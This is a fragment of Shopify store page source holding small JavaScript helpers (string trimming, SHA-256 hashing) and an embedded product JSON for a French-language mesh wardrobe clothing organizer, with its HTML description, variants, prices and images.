            if (str == 'undefined' || !str || !/[^\s]/.test(str)) {
                return true;
            } else {
                return false;
            }
        }

        function trimSpecial(string) {

            //替换字符串中的所有特殊字符（包含空格）
            if (!isEmpty(string)) {
                const pattern = /[`~!@#$^\-+&*()=|{}':;',\\\[\]\.<>\/?~！@#￥……&*（）——|{}【】'；：""'。，、？\s]/g;
                string = string.replace(pattern, "");
            }
            return string;
        }

        async function sha256(message) {
            if (!isEmpty(message)) {
                // encode as UTF-8
                const msgBuffer = new TextEncoder().encode(message);

                // hash the message
                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);

                // convert ArrayBuffer to Array
                const hashArray = Array.from(new Uint8Array(hashBuffer));

                // convert bytes to hex string
                const hashHex = hashArray
                    .map((b) => b.toString(16).padStart(2, '0'))
                    .join('');
                return hashHex;
            }

            return message;
        }

    })

</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7803463139573,"title":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","handle":"wardrobe","description":"\u003c!-- Build time: 2021-09-27 15:21:13 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0257\/7848\/7384\/products\/8_992bbd0e-98a6-4d4a-8340-ad414b73c793_480x480.jpg?v=1633874916\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eVous vous inquiétez toujours de savoir où mettre vos vêtements ?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLes vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir\u003c\/span\u003e\u003cstrong\u003e difficile d'accès et facile à désordonner ?\u003c\/strong\u003e \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/322999d0f9d413e62b0c92c663b36bb2_480x480.gif?v=1632738941\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eUtiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, rendant vos articles plus faciles à trouver !\u003c\/span\u003e\u003cstrong\u003e Dites adieu au désordre et gardez votre placard bien rangé.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/1_b18bc6c8-c9db-4d40-927e-724d6b5f8c12_480x480.gif?v=1632739026\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e \u003c!-- BEGIN features --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eCaractéristiques principales\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eUtilisations multiples：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eConvient parfaitement au rangement de sous-vêtements, de chaussettes, d'écharpes, de leggings, de jupes, de T-shirts, de jeans ou d'autres articles. Il y a plusieurs compartiments pour trier et organiser vos affaires et garder votre espace de vie organisé.\u003c\/li\u003e\n\u003cli\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/4_720x_0b2e94df-e572-481b-af89-5bfa7d87d36c_480x480.jpg?v=1633685172\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eForte praticité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement a 2 designs, qui peuvent répondre à tous vos besoins de rangement et peuvent résoudre la plupart des problèmes de rangement des vêtements quotidiens.\u003c\/span\u003e\u003cstrong\u003e Elle peut être pliée pour gagner de la place lorsqu'elle n'est pas utilisée.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/2_720x_30336955-99ef-4803-9add-2f46bccd130e_480x480.jpg?v=1633685139\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eGagner du temps et de l'espace：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement à grille visible est pratique pour prendre les vêtements, ce qui permet de gagner du temps et de l'espace, ce qui améliore grandement le taux d'utilisation de l'espace de la penderie.\u003c\/span\u003e \u003cstrong\u003eElle peut être utilisée en plusieurs couches et permet de garder votre armoire et vos tiroirs bien rangés et ordonnés.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/3_720x_772b8ff2-0a21-4652-9dce-aa4bdfae35b0_480x480.jpg?v=1633685160\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eMatériel de qualité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFabriqué en nylon maillé avec un travail fin, des coutures souples et une grande durabilité.\u003c\/span\u003e \u003cstrong\u003eIl ne se déforme pas facilement et ne s'effondre pas après utilisation.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/6_720x_3800407a-a2e0-43d5-8acf-31bb446a128b_480x480.jpg?v=1633685166\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eFacile à nettoyer：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa conception de la ventilation en maille est hygiénique et propre, réduisant efficacement l'odeur des vêtements et gardant les vêtements frais.\u003c\/span\u003e\u003cstrong\u003e La bordure en tissu oxford épais, solide et indéformable, peut être lavée en machine.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/7_720x_dba4f9b6-dc6e-481f-a3d9-9db278b289b4_480x480.jpg?v=1633685151\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END features --\u003e \u003c!-- BEGIN Using Method --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eScènes à utiliser\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eConvient pour le rangement dans les tiroirs, les coiffeuses, les fonds de lit, les armoires, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c!-- END usage_scene --\u003e \u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpécifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePoids\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e90G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eTaille\u003cbr\u003e (L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eLegging moyen avec 7 grilles : 36 × 17 × 12cm \/ 14.2 × 6.7 × 4.7inches\u003cbr\u003eJeans et pantalons larges avec 7 grilles : 36 × 25 × 20cm \/ 14.2 × 9.8 × 7.9inches\u003c\/li\u003e\n\u003cli\u003eJeans et pantalons larges avec 7 grilles :44 x 28 x 22cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eContenu du paquet\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOrganisateur de vêtements pour armoires× 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMatériel\u003c\/th\u003e\n\u003ctd\u003eNylon\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e \u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez accepter de légers écarts de mesure.\u003cbr\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur la photo.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e","published_at":"2022-08-04T16:07:37+08:00","created_at":"2022-08-04T16:07:37+08:00","vendor":"forherwish","type":"Articles ménagers\u0026 Cuisine","tags":[],"price":799,"price_min":799,"price_max":119900,"available":true,"price_varies":true,"compare_at_price":1598,"compare_at_price_min":1598,"compare_at_price_max":1998,"compare_at_price_varies":true,"variants":[{"id":43067842298101,"title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","option1":"Gris","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","options":["Gris","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842330869,"title":"Gris \/ larges avec 7 grilles (36*25*20cm)","option1":"Gris","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ larges avec 7 grilles (36*25*20cm)","public_title":"Gris \/ larges avec 7 grilles (36*25*20cm)","options":["Gris","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842363637,"title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Gris","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Gris","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":1199,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842396405,"title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","option1":"Blanc","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815BAIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","options":["Blanc","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842429173,"title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","option1":"Blanc","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815BAIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ larges avec 7 grilles (36*25*20cm)","public_title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","options":["Blanc","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842461941,"title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Blanc","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815BAI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Blanc","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":119900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458","options":["Couleur","Taille"],"media":[{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","id":30380779602165,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-1","id":30380779634933,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-2","id":30380779667701,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-3","id":30380779700469,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-4","id":30380779733237,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-5","id":30380779766005,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-6","id":30380779798773,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-7","id":30380779831541,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-8","id":30380779864309,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2021-09-27 15:21:13 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0257\/7848\/7384\/products\/8_992bbd0e-98a6-4d4a-8340-ad414b73c793_480x480.jpg?v=1633874916\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eVous vous inquiétez toujours de savoir où mettre vos vêtements ?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLes vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir\u003c\/span\u003e\u003cstrong\u003e difficile d'accès et facile à désordonner ?\u003c\/strong\u003e \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/322999d0f9d413e62b0c92c663b36bb2_480x480.gif?v=1632738941\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eUtiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, rendant vos articles plus faciles à trouver !\u003c\/span\u003e\u003cstrong\u003e Dites adieu au désordre et gardez votre placard bien rangé.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/1_b18bc6c8-c9db-4d40-927e-724d6b5f8c12_480x480.gif?v=1632739026\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e \u003c!-- BEGIN features --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eCaractéristiques principales\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eUtilisations multiples：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eConvient parfaitement au rangement de sous-vêtements, de chaussettes, d'écharpes, de leggings, de jupes, de T-shirts, de jeans ou d'autres articles. Il y a plusieurs compartiments pour trier et organiser vos affaires et garder votre espace de vie organisé.\u003c\/li\u003e\n\u003cli\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/4_720x_0b2e94df-e572-481b-af89-5bfa7d87d36c_480x480.jpg?v=1633685172\" style=\"display: block; margin-left: auto; margin-right: 